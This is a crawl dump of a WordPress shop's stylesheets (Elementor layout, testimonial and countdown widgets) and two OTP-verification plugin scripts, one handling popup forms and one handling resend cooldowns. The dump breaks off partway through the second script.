0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a{text-align:start;}.elementor-519 .elementor-element.elementor-element-cbb4e6a img{max-width:55%;}.elementor-519 .elementor-element.elementor-element-e4e5d3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-e4e5d3f{text-align:start;}.elementor-519 .elementor-element.elementor-element-e418904 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-2fb7429 .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-bb30bd8{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-bb30bd8 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-fc8c1a7{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-fc8c1a7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-e4ced06 > .elementor-element-populated{margin:-9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-519 .elementor-element.elementor-element-b82af6b .elementor-heading-title{font-size:16px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-354a352{--divider-border-style:multiple;--divider-color:#D87300;--divider-pattern-height:15px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider-separator{width:50px;}.elementor-519 .elementor-element.elementor-element-354a352 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-ff6cf2b.elementor-social-icon{background-color:#1954B1;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-repeater-item-aca8e0a.elementor-social-icon{background-color:#F00C0C;}.elementor-519 .elementor-element.elementor-element-5a2cd2b{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-social-icon{background-color:#D6055F;--icon-padding:0.5em;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-519 .elementor-element.elementor-element-5406a48{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-519 .elementor-element.elementor-element-5406a48 .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:36.299%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:26.705%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:36.597%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:38.644%;}.elementor-519 .elementor-element.elementor-element-e418904{width:9.825%;}.elementor-519 .elementor-element.elementor-element-1987377{width:26.845%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:7.542%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:17.108%;}}@media(max-width:1024px) and (min-width:768px){.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-88efbe9{width:50%;}.elementor-519 .elementor-element.elementor-element-e418904{width:50%;}.elementor-519 .elementor-element.elementor-element-1987377{width:50%;}.elementor-519 .elementor-element.elementor-element-e4ced06{width:50%;}.elementor-519 .elementor-element.elementor-element-1a905b5{width:50%;}}@media(max-width:1024px){.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-7831d16{padding:40px 40px 40px 40px;}.elementor-519 .elementor-element.elementor-element-cbb4e6a > .elementor-widget-container{margin:-19px 0px 0px 0px;}}@media(max-width:767px){.elementor-519 .elementor-element.elementor-element-4b1a49e{width:20%;}.elementor-519 .elementor-element.elementor-element-8eda3f8{width:60%;}.elementor-519 .elementor-element.elementor-element-c362b62{width:20%;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-b16f5b1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{padding:24px 24px 24px 24px;}.elementor-519 .elementor-element.elementor-element-ae0c5be{width:50%;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-9123ec0{width:50%;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-00fce7b{width:50%;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-3d4c19a{width:50%;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:20px;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:26px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 30px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{padding:8px 8px 8px 8px;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-e83c62c{padding:13px 13px 13px 13px;}.elementor-519 .elementor-element.elementor-element-d3da345{width:25%;}.elementor-519 .elementor-element.elementor-element-6faa79f{width:25%;}.elementor-519 .elementor-element.elementor-element-2ab73f0{width:25%;}.elementor-519 .elementor-element.elementor-element-741351e{width:25%;}.elementor-519 .elementor-element.elementor-element-228c72b{width:20%;}.elementor-519 .elementor-element.elementor-element-90a2948{width:20%;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:500px;}.elementor-519 .elementor-element.elementor-element-3f97ca1{margin-top:-48px;margin-bottom:0px;padding:15px 15px 15px 15px;}.elementor-519 .elementor-element.elementor-element-f26276d{width:10%;}.elementor-519 .elementor-element.elementor-element-c736aac{width:25%;}.elementor-519 .elementor-element.elementor-element-b947496{width:25%;}.elementor-519 .elementor-element.elementor-element-67d95d4{width:25%;}.elementor-519 .elementor-element.elementor-element-568dbe8{width:10%;}.elementor-519 .elementor-element.elementor-element-7831d16{margin-top:3px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-519 .elementor-element.elementor-element-5a2cd2b .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1
body_size: -166
content:
.oec-popular-purchase {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-top: 1px solid #e9e9e9;
    padding: 16px;
    font-size: 14px;
    margin: 10px 0;
    background-color: #f9f9f9;
    border-radius: 4px;
}

.oec-popular-purchase-icons {
    display: flex;
    margin-right: 12px;
}

.oec-popular-purchase-icon {
    position: relative;
    z-index: 1;
    font-size: 18px;
    color: #4CAF50;
    display: flex;
}

.oec-popular-purchase-info {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}

.oec-popular-purchase-quantity {
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 700;
    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1769161357
body_size: -26
content:
.elementor-2047 .elementor-element.elementor-element-ceed254:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #0E0D0D 0%, #555151FC 100%);}.elementor-2047 .elementor-element.elementor-element-ceed254 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:6px;}.elementor-2047 .elementor-element.elementor-element-ceed254{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 4px 0px;}.elementor-2047 .elementor-element.elementor-element-ceed254 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{margin:-6px 0px -22px 0px;padding:2px 2px 2px 2px;}.elementor-2047 .elementor-element.elementor-element-5839432{text-align:center;font-size:18px;color:#FFFFFF;}@media(max-width:1024px){.elementor-2047 .elementor-element.elementor-element-ceed254{padding:6px 0px 4px 0px;}}@media(max-width:767px){.elementor-2047 .elementor-element.elementor-element-5839432 > .elementor-widget-container{padding:4px 0px 2px 0px;}.elementor-2047 .elementor-element.elementor-element-5839432{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2951.css?ver=1769161746
body_size: -236
content:
.elementor-2951 .elementor-element.elementor-element-165686e > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-2951 .elementor-element.elementor-element-165686e{left:-4px;}body.rtl .elementor-2951 .elementor-element.elementor-element-165686e{right:-4px;}.elementor-2951 .elementor-element.elementor-element-165686e{top:0px;font-size:16px;font-weight:600;font-style:oblique;text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-3780.css?ver=1769161746
body_size: -222
content:
.elementor-3780 .elementor-element.elementor-element-95dc921 > .elementor-container{max-width:500px;}.elementor-3780 .elementor-element.elementor-element-8b82993 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-95dc921 > .elementor-container{max-width:500px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-95dc921 > .elementor-container{max-width:500px;}.elementor-3780 .elementor-element.elementor-element-95dc921{padding:13px 13px 13px 13px;}.elementor-3780 .elementor-element.elementor-element-3cfa330{width:20%;}.elementor-3780 .elementor-element.elementor-element-fabc105{width:20%;}.elementor-3780 .elementor-element.elementor-element-ecb15f3{width:20%;}.elementor-3780 .elementor-element.elementor-element-bb3796a{width:20%;}.elementor-3780 .elementor-element.elementor-element-c56a130{width:20%;}.elementor-3780 .elementor-element.elementor-element-d68bc0a{width:20%;}.elementor-3780 .elementor-element.elementor-element-dd7b26c{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9
body_size: 758
content:
.oew-testimonial-wrapper{width:95%}.oew-testimonial-wrapper.has-dots{padding-bottom:10px}.oew-testimonial-wrapper.oew-testimonial-bubble .oew-testimonial-content{position:relative;background-color:#f4f4f4;padding:20px}.oew-testimonial-wrapper.oew-testimonial-bubble .oew-testimonial-content:after{content:"";display:block;width:14px;height:14px;background-color:#f4f4f4;position:absolute;top:calc(100% - 7px);-webkit-transform:scaleX(0.75) rotate(45deg);-ms-transform:scaleX(0.75) rotate(45deg);transform:scaleX(0.75) rotate(45deg);border-width:0;-webkit-box-sizing:content-box;box-sizing:content-box}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-left .oew-testimonial-content:after{left:45px}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-center .oew-testimonial-content:after{left:50%;-webkit-transform:translateX(-50%) scaleX(0.75) rotate(45deg);-ms-transform:translateX(-50%) scaleX(0.75) rotate(45deg);transform:translateX(-50%) scaleX(0.75) rotate(45deg)}.oew-testimonial-wrapper.oew-testimonial-bubble.oew-testimonial-text-align-right .oew-testimonial-content:after{right:45px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-content:center;align-items:center;padding:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-before .oew-testimonial-image{padding-right:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-before .oew-testimonial-symbol{padding-left:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-after .oew-testimonial-image{padding-left:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide.oew-testimonial-image-after .oew-testimonial-symbol{padding-right:20px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-image{width:30%}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-image img{width:100%;height:auto}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-content{margin:0}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-meta{margin-top:15px}.oew-testimonial-wrapper.oew-testimonial-inline .swiper-slide .oew-testimonial-symbol{margin:0}.oew-testimonial-wrapper.oew-testimonial-text-align-left{text-align:left}.oew-testimonial-wrapper.oew-testimonial-text-align-left .oew-testimonial-symbol{-webkit-justify-content:flex-start;justify-content:flex-start}.oew-testimonial-wrapper.oew-testimonial-text-align-center{text-align:center}.oew-testimonial-wrapper.oew-testimonial-text-align-center .oew-testimonial-symbol{-webkit-justify-content:center;justify-content:center}.oew-testimonial-wrapper.oew-testimonial-text-align-right{text-align:right}.oew-testimonial-wrapper.oew-testimonial-text-align-right .oew-testimonial-symbol{-webkit-justify-content:flex-end;justify-content:flex-end}.oew-testimonial-wrapper .oew-testimonial-symbol{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:30px}.oew-testimonial-wrapper .oew-testimonial-symbol .oew-testimonial-symbol-inner{line-height:1}.oew-testimonial-wrapper .oew-testimonial-symbol path{fill:#dadada}.oew-testimonial-wrapper .oew-testimonial-content{font-size:22px;font-style:italic;margin-bottom:30px}.oew-testimonial-wrapper .oew-testimonial-meta{width:100%;line-height:1}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image,.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{display:table-cell;vertical-align:middle}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image{padding-right:15px}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{text-align:left}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-top .oew-testimonial-image{margin-bottom:10px}.oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-top .oew-testimonial-details{display:block}.oew-testimonial-wrapper .oew-testimonial-meta-inner{display:inline-block}.oew-testimonial-wrapper .oew-testimonial-image img{height:60px;width:60px;max-width:100%;-webkit-border-radius:50%;border-radius:50%;-o-object-fit:cover;object-fit:cover}.oew-testimonial-wrapper .oew-testimonial-name{display:block;font-size:16px;line-height:1.5}.oew-testimonial-wrapper .oew-testimonial-company{display:block;font-size:12px}.oew-testimonial-wrapper .oew-testimonial-rating{padding:0;margin:10px 0 0;list-style:none}.oew-testimonial-wrapper .oew-testimonial-rating li{display:inline-block}.oew-testimonial-wrapper .oew-testimonial-rating li i{color:#d8d8d8}.oew-testimonial-wrapper .oew-testimonial-rating.rating-five li i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(2) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(3) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-four li:nth-child(4) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(2) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-three li:nth-child(3) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-two li:nth-child(1) i,.oew-testimonial-wrapper .oew-testimonial-rating.rating-two li:nth-child(2) i{color:#f2b01e}.oew-testimonial-wrapper .oew-testimonial-rating.rating-one li:nth-child(1) i{color:#f2b01e}.oew-testimonial-carousel .oew-swiper-buttons{background-image:none;outline:none;margin-top:0;width:40px;top:calc(50% - 20px);text-align:center}.oew-testimonial-carousel .oew-swiper-buttons::after{content:none}.oew-testimonial-carousel .oew-swiper-buttons svg{width:20px}.oew-testimonial-carousel .oew-swiper-buttons,.oew-testimonial-carousel .oew-swiper-buttons svg{height:40px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.oew-testimonial-carousel .swiper-button-next{right:0}.oew-testimonial-carousel .swiper-button-prev{left:0}.oew-testimonial-carousel .swiper-pagination{position:static;bottom:0;left:0;width:100%}.oew-testimonial-carousel .swiper-pagination-bullet{background:#ccc;margin:0 4px;height:8px;width:8px;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.oew-testimonial-carousel .swiper-pagination-bullet-active{background:#000}body.rtl .oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-image{padding-left:15px;padding-right:0}body.rtl .oew-testimonial-wrapper .oew-testimonial-meta.oew-testimonial-image-position-aside .oew-testimonial-details{text-align:right}body.rtl .oew-carousel .meta li{margin-left:12px;margin-right:0}body.rtl .oew-carousel .meta li:last-child{margin-left:0}body.rtl .oew-carousel .swiper-button-next{right:auto;left:0}body.rtl .oew-carousel .swiper-button-prev{left:auto;right:0}@media only screen and (max-width: 959px){body .oew-testimonial-wrapper.oew-testimonial-inline{flex-direction:column}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-before .oew-testimonial-image{padding:0 0 20px}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-before .oew-testimonial-symbol{padding:20px 0 0}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-after .oew-testimonial-image{padding:20px 0 0}body .oew-testimonial-wrapper.oew-testimonial-inline.oew-testimonial-image-after .oew-testimonial-symbol{padding:0 0 20px}}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9
body_size: -54
content:
.oew-countdown-wrap{margin:0 auto;text-align:center}.oew-countdown-wrap .oew-countdown-item-wrap{padding:0 8px}.oew-countdown-wrap .oew-countdown-number{font-size:60px;color:#333}.oew-countdown-label-block .oew-countdown-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.oew-countdown-label-block .oew-countdown-wrap .oew-countdown-item-wrap{-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1}.oew-countdown-label-block .oew-countdown-wrap .oew-countdown-number{display:block}.oew-countdown-label-block .oew-countdown-wrap .oew-countdown-label{display:block;margin-top:8px}.oew-countdown-label-inline .oew-countdown-wrap .oew-countdown-item-wrap{display:inline-block}.oew-countdown-label-inline .oew-countdown-wrap .oew-countdown-label{margin-left:4px}.oew-countdown-align-left .oew-countdown-wrap{margin-left:0}.oew-countdown-align-right .oew-countdown-wrap{margin-right:0}.oew-countdown-column-1 .oew-countdown-wrap .oew-countdown-item-wrap{width:100%}.oew-countdown-column-2 .oew-countdown-wrap .oew-countdown-item-wrap{width:50%}.oew-countdown-column-3 .oew-countdown-wrap .oew-countdown-item-wrap{width:33.3333333333%}.oew-countdown-column-4 .oew-countdown-wrap .oew-countdown-item-wrap{width:25%}@media only screen and (max-width: 1024px){.oew-tablet-countdown-column-1 .oew-countdown-wrap .oew-countdown-item-wrap{width:100%}.oew-tablet-countdown-column-2 .oew-countdown-wrap .oew-countdown-item-wrap{width:50%}.oew-tablet-countdown-column-3 .oew-countdown-wrap .oew-countdown-item-wrap{width:33.3333333333%}.oew-tablet-countdown-column-4 .oew-countdown-wrap .oew-countdown-item-wrap{width:25%}}@media only screen and (max-width: 767px){.oew-mobile-countdown-column-1 .oew-countdown-wrap .oew-countdown-item-wrap{width:100%}.oew-mobile-countdown-column-2 .oew-countdown-wrap .oew-countdown-item-wrap{width:50%}.oew-mobile-countdown-column-3 .oew-countdown-wrap .oew-countdown-item-wrap{width:33.3333333333%}.oew-mobile-countdown-column-4 .oew-countdown-wrap .oew-countdown-item-wrap{width:25%}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7
body_size: 548
content:
function mo_validation_goback(){
    if(document.querySelector("#validation_goBack_form") !== null){
        document.getElementById("validation_goBack_form").submit();
    }
}
function mo_otp_verification_resend(){
    document.getElementById("verification_resend_otp_form").submit()
}
function mo_select_goback(){
    document.getElementById("goBack_choice_otp_form").submit()
}
document.addEventListener("DOMContentLoaded", function() {
    var form = document.querySelector("#mo_validate_form");

    // If the default popup form is not present (e.g. some flows inject custom popups via JS),
    // safely exit without binding any handlers to avoid runtime errors.
    if (!form) {
        return;
    }

    form.addEventListener("submit", function() {
        this.style.display = "none";
        var msgEl = document.querySelector("#mo_message");
        if (msgEl) {
            msgEl.style.display = "block";
        }
    });
    var $mo = jQuery;
    $mo('.close').on('click', function() {
        mo_validation_goback();
    });
    $mo('.mo-resend').on('click', function() {
        mo_otp_verification_resend();
    });
    $mo('#mo_sec_otp_submit_button').on('click', function() {
        mo_select_goback();
    });
    const otpInputs = document.querySelectorAll(".mo_customer_validation-textbox.mo-new-ui-validation-textbox");
    // Create regex pattern to remove anything other than alphanumeric characters
    let inputPattern;
    if (typeof moPopUps !== 'undefined' && moPopUps.pattern) {
        try {
            // Convert string pattern to RegExp (remove leading/trailing slashes and flags)
            const patternStr = moPopUps.pattern.replace(/^\/|\/[gimuy]*$/g, '');
            inputPattern = new RegExp(patternStr, 'g');
        } catch (error) {
            // Fallback to default alphanumeric pattern if conversion fails
            inputPattern = /[^a-zA-Z0-9]/g;
        }
    } else {
        // Default pattern: remove anything other than alphanumeric
        inputPattern = /[^a-zA-Z0-9]/g;
    }
    
    otpInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            const originalValue = input.value;
            const cleanedValue = originalValue.replace(inputPattern, "");
            if (originalValue !== cleanedValue) {
                input.value = cleanedValue;
            }
        });
        input.addEventListener("paste", function (e) {
            e.preventDefault();
            const pasted = (e.clipboardData || window.clipboardData).getData("text");
            const clean = pasted.replace(inputPattern, "");
            const start = input.selectionStart;
            const end = input.selectionEnd;
            const currentValue = input.value;
            input.value = currentValue.slice(0, start) + clean + currentValue.slice(end);
            input.setSelectionRange(start + clean.length, start + clean.length);
        });
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/popup-timer.js?ver=1.0.0
body_size: 4029
content:
/**
 * OTP Spam Preventer - Popup Timer Handler
 * 
 * This script handles cooldown and blocking for OTP verification popups.
 * 
 * HOW IT WORKS:
 * - Loaded via 'mo_include_js' action hook when popup is rendered
 * - Script runs INSIDE the popup HTML (popup is guaranteed to exist)
 * - Automatically detects popup type (default or error) and handles accordingly
 * 
 * POPUP TYPES:
 * 1. Default Popup: Has form #mo_validate_form
 *    - Checks block status via AJAX
 *    - Replaces "Resend OTP" link with countdown timer if blocked
 * 
 * 2. Error Popup: No form, just error message
 *    - Parses error message for timer (e.g., "10:45 minutes")
 *    - Updates timer dynamically in the error message
 * 
 * @package otpspampreventer
 */

(function($mo) {
    'use strict';

    // Popup selectors
    const POPUP_MODAL_ID = '#mo_site_otp_form';
    const DEFAULT_FORM_ID = '#mo_validate_form';
    const POPUP_BODY_CLASS = '.mo_customer_validation-modal-body';
    const MESSAGE_DIV_ID = '#mo_message';
    
    // Get browser ID from localStorage or generate new one
    let currentBrowserID = localStorage.getItem('mo_osp_browser_id');
    if (!currentBrowserID) {
        currentBrowserID = generateBrowserID();
        localStorage.setItem('mo_osp_browser_id', currentBrowserID);
    }

    /**
     * Generate unique browser ID
     */
    function generateBrowserID() {
        const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
        let result = '';
        for (let i = 0; i < 8; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        return result;
    }

    /**
     * Determine popup type (default or error)
     */
    function getPopupType() {
        // If form exists, it's a default popup
        if ($mo(DEFAULT_FORM_ID).length > 0) {
            return 'default';
        }
        // Otherwise it's an error popup
        return 'error';
    }

    /**
     * Handle default popup - check if user is blocked and show timer
     */
    function handleDefaultPopup() {
        
        // PERFORMANCE FIX: Check if initial cooldown data is available (eliminates AJAX delay)
        if (typeof mo_osp_popup_timer.initial_cooldown_time !== 'undefined' && 
            mo_osp_popup_timer.initial_cooldown_time > 0) {
            replaceResendButtonWithTimer(mo_osp_popup_timer.initial_cooldown_time);
            return;
        }
        
        if (typeof mo_osp_popup_timer.initial_blocked !== 'undefined' && 
            mo_osp_popup_timer.initial_blocked) {
        }
        
        const email = getEmailFromForm();
        const phone = getPhoneFromForm();


        $mo.ajax({
            url: mo_osp_popup_timer.ajax_url,
            type: 'POST',
            data: {
                action: 'mo_osp_check_blocked',
                nonce: mo_osp_popup_timer.nonce,
                mo_osp_browser_id: currentBrowserID,
                email: email,
                phone: phone
            },
            success: function(response) {
                
                if (response.blocked || response.cooldown) {
                    // User is blocked or on cooldown, replace resend button with timer
                    const timeLeft = response.remaining_time;
                    
                    replaceResendButtonWithTimer(timeLeft);
                }   
            },
            error: function(xhr, status, error) {
            }
        });
    }

    /**
     * Handle error popup - parse message for timer information or puzzle requirement
     */
    function handleErrorPopup() {
        
        const $mopopupBody = $mo(POPUP_BODY_CLASS);
        const messageText = $mopopupBody.text().trim();
        
        
        // Check if puzzle verification is required
        const puzzleRequiredText = (window.mo_osp_popup_timer && window.mo_osp_popup_timer.puzzle_required_text) || 'Please complete the security verification to continue';
        if (messageText.includes(puzzleRequiredText)) {
            $mo(POPUP_MODAL_ID).hide();
            $mo('.mo_customer_validation-modal').hide();
            $mo('.mo-modal-backdrop').hide();
            $mo('#mo-osp-puzzle-popup-outer-div').show();
            $mo('#mo-osp-puzzle-overlay').removeClass('mo-osp-hidden');
            handlePuzzleVerification();
            return;
        }
        
        // Try to extract time from message (e.g., "10:45 minutes" or "645 seconds")
        const timerMatch = extractTimerFromMessage(messageText);
        
        if (timerMatch) {
            displayErrorTimer(timerMatch, $mopopupBody);
        }   
    }

    /**
     * Handle puzzle verification requirement
     */
    function handlePuzzleVerification() {
        
        // Check if puzzle system is available
